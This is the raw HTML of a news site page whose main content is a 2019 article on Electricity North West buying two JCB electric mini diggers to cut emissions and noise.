                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" class="td-image-wrap" title="13: Climate Action"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/13-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="13: Climate Action" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" title="13: Climate Action">13: Climate Action</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" class="td-image-wrap" title="14: Life Below Water"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/14-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="14: Life Below Water" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" title="14: Life Below Water">14: Life Below Water</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" class="td-image-wrap" title="15: Life on Land"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/15-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="15: Life on Land" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" title="15: Life on Land">15: Life on Land</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" class="td-image-wrap" title="16: Peace, Justice and Strong Institutions"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/16-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="16: Peace, Justice and Strong Institutions" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" title="16: Peace, Justice and Strong Institutions">16: Peace, Justice and Strong Institutions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69806411b4c79" data-td_block_id="td_uid_4_69806411b4c79"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69806411b4c79" data-td_block_id="td_uid_4_69806411b4c79"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69806411b68d7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_5_69806411b68d7" ><script>var block_td_uid_5_69806411b68d7 = new tdBlock();
block_td_uid_5_69806411b68d7.id = "td_uid_5_69806411b68d7";
block_td_uid_5_69806411b68d7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"166","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_69806411b68d7_rand","tdc_css_class":"td_uid_5_69806411b68d7_rand","tdc_css_class_style":"td_uid_5_69806411b68d7_rand_style"}';
block_td_uid_5_69806411b68d7.td_column_number = "3";
block_td_uid_5_69806411b68d7.block_type = "td_block_mega_menu";
block_td_uid_5_69806411b68d7.post_count = "5";
block_td_uid_5_69806411b68d7.found_posts = "5";
block_td_uid_5_69806411b68d7.header_color = "";
block_td_uid_5_69806411b68d7.ajax_pagination_infinite_stop = "";
block_td_uid_5_69806411b68d7.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_69806411b68d7);
</script><div id=td_uid_5_69806411b68d7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" class="td-image-wrap" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/01/law-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations">UK and EU have &#8216;clear rift&#8217; over climate change cooperation in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" class="td-image-wrap" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Industry" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)">Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report)&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" class="td-image-wrap" title="Energy Savings Opportunity Scheme"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Energy Savings Opportunity Scheme" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" title="Energy Savings Opportunity Scheme">Energy Savings Opportunity Scheme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" class="td-image-wrap" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Solar reflection" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended">Energy Performance of Buildings (England and Wales) Regulations 2012, as amended</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" class="td-image-wrap" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reservoir" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019">The Climate Change Act 2008 (2050 Target Amendment) Order 2019</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69806411b68d7" data-td_block_id="td_uid_5_69806411b68d7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_69806411b68d7" data-td_block_id="td_uid_5_69806411b68d7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69806411b866b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_6_69806411b866b" ><script>var block_td_uid_6_69806411b866b = new tdBlock();
block_td_uid_6_69806411b866b.id = "td_uid_6_69806411b866b";
block_td_uid_6_69806411b866b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"167","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_69806411b866b_rand","tdc_css_class":"td_uid_6_69806411b866b_rand","tdc_css_class_style":"td_uid_6_69806411b866b_rand_style"}';
block_td_uid_6_69806411b866b.td_column_number = "3";
block_td_uid_6_69806411b866b.block_type = "td_block_mega_menu";
block_td_uid_6_69806411b866b.post_count = "5";
block_td_uid_6_69806411b866b.found_posts = "589";
block_td_uid_6_69806411b866b.header_color = "";
block_td_uid_6_69806411b866b.ajax_pagination_infinite_stop = "";
block_td_uid_6_69806411b866b.max_num_pages = "118";
tdBlocksArray.push(block_td_uid_6_69806411b866b);
</script><div id=td_uid_6_69806411b866b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" class="td-image-wrap" title="Edgbaston to stage first sustainable international match day"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Edgbaston to stage first sustainable international match day" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" title="Edgbaston to stage first sustainable international match day">Edgbaston to stage first sustainable international match day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" class="td-image-wrap" title="Sustainable agriculture is at a crossroads, says new report"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sustainable agriculture is at a crossroads, says new report" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" title="Sustainable agriculture is at a crossroads, says new report">Sustainable agriculture is at a crossroads, says new report</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" class="td-image-wrap" title="New transparency guides for decision-makers address climate change adaptation, loss and damage"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New transparency guides for decision-makers address climate change adaptation, loss and damage" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" title="New transparency guides for decision-makers address climate change adaptation, loss and damage">New transparency guides for decision-makers address climate change adaptation, loss and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" class="td-image-wrap" title="Air pollution anxiety keeps Brits up at night, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Air pollution anxiety keeps Brits up at night, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" title="Air pollution anxiety keeps Brits up at night, research says">Air pollution anxiety keeps Brits up at night, research says</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69806411b866b" data-td_block_id="td_uid_6_69806411b866b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69806411b866b" data-td_block_id="td_uid_6_69806411b866b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.theicon.org.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Industry Insights" class="entry-crumb" href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Electricity North West one of the world’s first to buy JCB electric...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2109" class="post-2109 post type-post status-publish format-standard category-industry-insights tag-electric-vehicles tag-energy-industry tag-renewable-energy tag-sdg9 tag-sustainability tag-sustainable-development" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Electricity North West one of the world’s first to buy JCB electric mini digger</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-07T16:30:16+00:00" >7th December 2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.theicon.org.uk/electricity-north-west-one-of-the-worlds-first-to-buy-jcb-electric-mini-digger/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2109">1767</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Felectricity-north-west-one-of-the-worlds-first-to-buy-jcb-electric-mini-digger%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Electricity+North+West+one+of+the+world%E2%80%99s+first+to+buy+JCB+electric+mini+digger&url=https%3A%2F%2Fwww.theicon.org.uk%2Felectricity-north-west-one-of-the-worlds-first-to-buy-jcb-electric-mini-digger%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Electricity+North+West+one+of+the+world%E2%80%99s+first+to+buy+JCB+electric+mini+digger %0A%0A https://www.theicon.org.uk/electricity-north-west-one-of-the-worlds-first-to-buy-jcb-electric-mini-digger/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/electricity-north-west-one-of-the-worlds-first-to-buy-jcb-electric-mini-digger/&title=Electricity+North+West+one+of+the+world%E2%80%99s+first+to+buy+JCB+electric+mini+digger">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p>ELECTRICITY North West has become the region’s first company to purchase two JCB electric mini diggers following a successful trial period.</p>
<p>The 19C-1E fully electric models, with zero exhaust emissions, are the first to go into full production in the construction industry.</p>
<p>The company will use the diggers to install underground power cables and has made a commitment to phase out diesel mini diggers to reduce its carbon footprint.</p>
<p>Steve Cox, engineering and technical director at Electricity North West, said: “In March we launched our Leading the North West to zero carbon plan, which demonstrates our commitment to be one of the businesses driving the region’s transition to a carbon neutral future.</p>
<p>“We’re looking closely at our own operations and how we can decarbonise them.  Collectively, small changes can make big impacts and this shows what can be done now to reduce carbon without having a negative impact on customer service, performance or cost.”</p>
<p>The plan sets out how Electricity North West is investing £63.5 million over the next four years, to drive down its own carbon emissions and help businesses and customers to do the same.</p>
<p>Five times quieter than its diesel counterpart, the new machines can be fully charged in two hours making the diggers ideal for the engineers who work 24-hours a day to maintain the network.</p>
<p>Electricity North West, which manages more than 44,000 kilometres of underground electricity cables in the North West, trialled the electric mini diggers for a six month period prior to the purchase.</p>
<p>Having arrived earlier this month, the diggers are already being used across various sites in the North West.</p>
<p>“The diggers are excellent machines, our team find them more powerful than diesel diggers and another major positive is the reduced noise levels,” added Cox.</p>
<p>“Power cuts can happen at any time of the day and night and sometimes, we’re required to dig up roads and footpaths to repair faults. Using the new electricity diggers, which have reduced noise levels, means we can work into the night without impacting our customers.”</p>
<p>As well as lower emissions, the 19C-1E model is more cost effective with JCB research revealing over the first five years, charging costs will be 50 per cent cheaper compared to using red diesel.</p>
<p>Servicing costs are also expected to be up to 70 per cent lower compared to the diesel model.</p>
<p>The machines will be charged at Electricity North West depots using electricity generated from renewable sources.</p>
<p>JCB chief innovation officer, Tim Burnhope, added: “We are delighted to go into full production with the industry’s first fully electric mini-excavator. The machine has a very promising future ahead of it.”</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.theicon.org.uk/tag/electric-vehicles/">electric vehicles</a></li><li><a href="https://www.theicon.org.uk/tag/energy-industry/">Energy Industry</a></li><li><a href="https://www.theicon.org.uk/tag/renewable-energy/">Renewable Energy</a></li><li><a href="https://www.theicon.org.uk/tag/sdg9/">SDG9</a></li><li><a href="https://www.theicon.org.uk/tag/sustainability/">sustainability</a></li><li><a href="https://www.theicon.org.uk/tag/sustainable-development/">Sustainable Development</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.theicon.org.uk/electricity-north-west-one-of-the-worlds-first-to-buy-jcb-electric-mini-digger/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Felectricity-north-west-one-of-the-worlds-first-to-buy-jcb-electric-mini-digger%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Electricity+North+West+one+of+the+world%E2%80%99s+first+to+buy+JCB+electric+mini+digger&url=https%3A%2F%2Fwww.theicon.org.uk%2Felectricity-north-west-one-of-the-worlds-first-to-buy-jcb-electric-mini-digger%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Electricity+North+West+one+of+the+world%E2%80%99s+first+to+buy+JCB+electric+mini+digger %0A%0A https://www.theicon.org.uk/electricity-north-west-one-of-the-worlds-first-to-buy-jcb-electric-mini-digger/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
